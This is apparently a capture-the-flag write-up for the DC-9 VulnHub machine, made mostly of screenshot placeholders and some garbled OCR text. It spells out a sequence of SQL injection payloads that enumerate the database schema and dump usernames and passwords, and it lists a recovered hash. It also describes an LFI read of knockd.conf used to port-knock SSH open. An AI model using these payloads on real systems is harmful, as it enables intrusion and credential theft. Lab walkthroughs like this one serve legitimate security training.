DC-9
10 May 2022 09:21 PM



mary’ order by 1 – -


mary’ union all select 1,2,3,4,5,6 – - mary’ union all select 1,2,3,4,@@version,6 – -


mary’ union all select 1,2,3,4,schema_name,6 from information_schema.schemata – -


mary’ union select all 1,2,3,4,table_name,6 from information_schema.tables – -


mary’ union all select 1,2,3,4,column_name,6 FROM information_schema.columns where table_name=’UserDetails’ – -

mary’ union all select 1,2,3,concat(username),concat(password),6 FROM users.UserDetails – -

mary’ union all select 1,2,3,concat(username),concat(password),6 FROM Users – -


pass –>> 856f5de590ef37314e7c3bdf6f8a66dc
![Solver - ww Lid Privilege Escalatio... GTFOBins Basic Linux Privilege Online -Reverse Shell Beyond SQLi: Obfusca... Example.com - Staff Details Home Display All Records Search Manage Add Record Log Out You are already logged in as admin. File does not exist GitHub - bonsaiviking/... [options] usesyslog [opensSH] sequence = 7469.8475.9842 seq_timeout = 25 command = 1Sbinnptables -l INPUT -s -p tcp •ort 22 -j ACCEPT tcpflags syn [closeSSHl sequence = seq_timeout 25 command = Isbinhptables -D INPUT -s -p tcp „dport 22 -j ACCEPT tcpfiags = syn](DC-9/media/image20.png)



Basically all the users that I saw earlier have access to the machine and the passwords we got might allow me to get into the machine, but from the nmap report we know that the SSH port is being filtered, this could mean that is either being restricted by IP maybe or we are dealing with “port knocking”. Taking advantage of the LFI I attempted to read a knockd.conf file if available and was able to successfully get information from such a file.
Great, now all we have to do is to knock the sequence of ports displayed from the file using nmap. Port knocking with nmap using those port numbers can be accomplished with the following command:
port knocking https://sushant747.gitbooks.io/total-oscp-guide/content/port_knocking.html




![kali S kali ) - C—/Desktop/ctf/vu1nhub/dc9] opens-sl passwd pass BdLRyØXAnuuCE](DC-9/media/image27.png)